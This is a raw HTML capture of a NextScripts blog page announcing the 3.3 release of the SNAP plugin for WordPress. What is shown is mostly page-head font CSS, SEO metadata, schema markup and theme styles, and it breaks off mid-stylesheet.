

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/
body_size: 47813
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://www.nextscripts.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script> <title>New Release: SNAP for Wordpress Version 3.3 - NextScripts</title><meta name="description" content="SNAP for Wordpress Version 3.3.0 has been released. This version adds support for Flipboard Magazines (Pro Only) and a lot of improvements. One important" /><link rel="canonical" href="https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="New Release: SNAP for Wordpress Version 3.3 - NextScripts" /><meta property="og:description" content="SNAP for Wordpress Version 3.3.0 has been released. This version adds support for Flipboard Magazines (Pro Only) and a lot of improvements. One important" /><meta property="og:url" content="https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/" /><meta property="og:site_name" content="NextScripts" /><meta property="article:published_time" content="2014-03-07T00:00:56+00:00" /><meta property="article:modified_time" content="2017-05-04T19:06:51+00:00" /><meta property="og:image" content="https://www.nextscripts.com/wp-content/uploads/2014/03/FP1.png" /><meta property="og:image:width" content="1798" /><meta property="og:image:height" content="479" /><meta property="og:image:type" content="image/png" /><meta name="author" content="NextScripts.com" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="NextScripts.com" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#article","isPartOf":{"@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/"},"author":{"name":"NextScripts.com","@id":"https://www.nextscripts.com/#/schema/person/c9fbc2b95dd1a4d8389884e20d06e5d3"},"headline":"New Release: SNAP for WordPress Version 3.3","datePublished":"2014-03-07T00:00:56+00:00","dateModified":"2017-05-04T19:06:51+00:00","mainEntityOfPage":{"@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/"},"wordCount":276,"commentCount":14,"image":{"@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#primaryimage"},"thumbnailUrl":"https://www.nextscripts.com/wp-content/uploads/2014/03/FP1.png","keywords":["facebook","Flipboard","Plugin","release","Snap","V3","Wordpress"],"articleSection":["Development","News","Scripts","Web Development"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#respond"]}]},{"@type":"WebPage","@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/","url":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/","name":"New Release: SNAP for Wordpress Version 3.3 - NextScripts","isPartOf":{"@id":"https://www.nextscripts.com/#website"},"primaryImageOfPage":{"@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#primaryimage"},"image":{"@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#primaryimage"},"thumbnailUrl":"https://www.nextscripts.com/wp-content/uploads/2014/03/FP1.png","datePublished":"2014-03-07T00:00:56+00:00","dateModified":"2017-05-04T19:06:51+00:00","author":{"@id":"https://www.nextscripts.com/#/schema/person/c9fbc2b95dd1a4d8389884e20d06e5d3"},"description":"SNAP for Wordpress Version 3.3.0 has been released. This version adds support for Flipboard Magazines (Pro Only) and a lot of improvements. One important","breadcrumb":{"@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#primaryimage","url":"https://www.nextscripts.com/wp-content/uploads/2014/03/FP1.png","contentUrl":"https://www.nextscripts.com/wp-content/uploads/2014/03/FP1.png","width":1798,"height":479},{"@type":"BreadcrumbList","@id":"https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nextscripts.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.nextscripts.com/blogz/"},{"@type":"ListItem","position":3,"name":"New Release: SNAP for WordPress Version 3.3"}]},{"@type":"WebSite","@id":"https://www.nextscripts.com/#website","url":"https://www.nextscripts.com/","name":"NextScripts","description":"NextScripts - Unique API/Automation Software","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nextscripts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.nextscripts.com/#/schema/person/c9fbc2b95dd1a4d8389884e20d06e5d3","name":"NextScripts.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nextscripts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/610ef06985a22c156fd7022abe2281d9a061b299f948a91afe41adae477aa70a?s=96&d=mm&r=g","caption":"NextScripts.com"},"url":"https://www.nextscripts.com/author/255u/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="NextScripts &raquo; Feed" href="https://www.nextscripts.com/feed/" /><link rel="alternate" type="application/rss+xml" title="NextScripts &raquo; Comments Feed" href="https://www.nextscripts.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NextScripts &raquo; New Release: SNAP for WordPress Version 3.3 Comments Feed" href="https://www.nextscripts.com/2014/03/new-release-snap-wordpress-version-3-3/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nextscripts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextscripts.com%2F2014%2F03%2Fnew-release-snap-wordpress-version-3-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nextscripts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextscripts.com%2F2014%2F03%2Fnew-release-snap-wordpress-version-3-3%2F&#038;format=xml" /><meta content="NXS DIvi v.1.0.0" name="generator"/><link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.nextscripts.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' /><link rel='stylesheet' id='cnss_css-css' href='https://www.nextscripts.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 